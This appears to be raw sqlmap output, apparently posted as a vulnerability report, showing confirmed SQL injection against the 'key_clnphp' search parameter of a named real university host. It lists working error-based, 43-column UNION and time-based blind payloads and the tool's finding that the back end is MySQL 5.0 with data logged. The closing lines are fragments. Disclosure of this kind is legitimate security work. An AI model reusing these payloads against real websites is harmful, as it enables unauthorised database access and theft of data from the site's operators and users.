 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: search=clnphp1995&langs=cn&key_clnphp=2% AND (SELECT 4884 FROM(SEL
ECT COUNT(*),CONCAT(0x7170767871,(SELECT (CASE WHEN (4884=4884) THEN 1 ELSE 0 EN
D)),0x71696a7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 43 columns
Payload: search=clnphp1995&langs=cn&key_clnphp=2% UNION ALL SELECT NULL,NUL
L,CONCAT(0x7170767871,0x4e7448566e42544a7941,0x71696a7371),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: search=clnphp1995&langs=cn&key_clnphp=2% AND SLEEP(5) AND '%'='
---
[16:24:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[16:24:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/sam.pkusz.edu.cn'
[*] shutting down at 16:24:19
KALI LI
"the quieter you become, the mo
www.wooyun.org